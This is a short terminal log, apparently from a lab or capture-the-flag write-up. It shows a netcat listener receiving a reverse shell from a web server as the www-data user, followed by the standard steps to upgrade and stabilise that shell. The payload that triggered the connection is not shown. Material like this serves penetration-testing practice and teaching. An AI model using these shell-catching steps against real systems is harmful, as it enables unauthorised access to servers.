 ~/labs/hc/.writeups/wolf
❯ nc -lvp 8000
Connection from 172.16.13.41:52836
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@66bd0773838a:/var/www/html/public$ export TERM=xterm
export TERM=xterm
www-data@66bd0773838a:/var/www/html/public$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@66bd0773838a:/var/www/html/public$ ^Z
[1]  + 409429 suspended  nc -lvp 8000
~/labs/hc/.writeups/wolf   24s
❯ stty raw -echo && fg
[1]  + 409429 continued  nc -lvp 8000
www-data@66bd0773838a:/var/www/html/public$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@66bd0773838a:/var/www/html/public$